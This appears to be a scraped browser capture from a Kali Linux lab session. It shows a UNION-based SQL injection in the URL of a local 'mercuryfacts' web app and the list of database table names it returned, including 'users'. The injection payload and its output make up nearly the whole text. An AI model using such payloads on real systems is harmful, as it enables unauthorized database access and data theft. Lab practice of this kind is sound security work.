 10.0.2.4:8080/mercuryfacts/1 union all SELECT table_name FROM information_schema.tables;-- -/

190%

Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec

Fact id: 1 union all SELECT table_name FROM information_schema.tables;-- -. (('Mercury does not have any moons or rings.',), ('ADMINISTRABLE_ROLE_AUTHORIZATIONS',), ('APPLICABLE_ROLES',), ('CHARACTER_SETS',), ('CHECK_CONSTRAINTS',), ('COLLATIONS',), ('COLLATION_CHARACTER_SET_APPLICABILITY',), ('COLUMNS',), ('COLUMNS_EXTENSIONS',), ('COLUMN_PRIVILEGES',), ('COLUMN_STATISTICS',), ('ENABLED_ROLES',), ('ENGINES',), ('EVENTS',), ('FILES',), ('INNODB_BUFFER_PAGE',), ('INNODB_BUFFER_PAGE_LRU',), ('INNODB_BUFFER_POOL_STATS',), ('INNODB_CACHED_INDEXES',), ('INNODB_CMP',), ('INNODB_CMPMEM',), ('INNODB_CMPMEM_RESET',), ('INNODB_CMP_PER_INDEX',), ('INNODB_CMP_PER_INDEX_RESET',), ('INNODB_CMP_RESET',), ('INNODB_COLUMNS',), ('INNODB_DATAFILES',), ('INNODB_FIELDS',), ('INNODB_FOREIGN',), ('INNODB_FOREIGN_COLS',), ('INNODB_FT_BEING_DELETED',), ('INNODB_FT_CONFIG',), ('INNODB_FT_DEFAULT_STOPWORD',), ('INNODB_FT_DELETED',), ('INNODB_FT_INDEX_CACHE',), ('INNODB_FT_INDEX_TABLE',), ('INNODB_INDEXES',), ('INNODB_METRICS',), ('INNODB_SESSION_TEMP_TABLESPACES',), ('INNODB_TABLES',), ('INNODB_TABLESPACES',), ('INNODB_TABLESPACES_BRIEF',), ('INNODB_TABLESTATS',), ('INNODB_TEMP_TABLE_INFO',), ('INNODB_TRX',), ('INNODB_VIRTUAL',), ('KEYWORDS',), ('KEY_COLUMN_USAGE',), ('OPTIMIZER_TRACE',), ('PARAMETERS',), ('PARTITIONS',), ('PLUGINS',), ('PROCESSLIST',), ('PROFILING',), ('REFERENTIAL_CONSTRAINTS',), ('RESOURCE_GROUPS',), ('ROLE_COLUMN_GRANTS',), ('ROLE_ROUTINE_GRANTS',), ('ROLE_TABLE_GRANTS',), ('ROUTINES',), ('SCHEMATA',), ('SCHEMA_PRIVILEGES',), ('STATISTICS',), ('ST_GEOMETRY_COLUMNS',), ('ST_SPATIAL_REFERENCE_SYSTEMS',), ('ST_UNITS_OF_MEASURE',), ('TABLES',), ('TABLESPACES',), ('TABLESPACES_EXTENSIONS',), ('TABLES_EXTENSIONS',), ('TABLE_CONSTRAINTS',), ('TABLE_CONSTRAINTS_EXTENSIONS',), ('TABLE_PRIVILEGES',), ('TRIGGERS',), ('USER_ATTRIBUTES',), ('USER_PRIVILEGES',), ('VIEWS',), ('VIEW_ROUTINE_USAGE',), ('VIEW_TABLE_USAGE',), ('facts',), ('users',))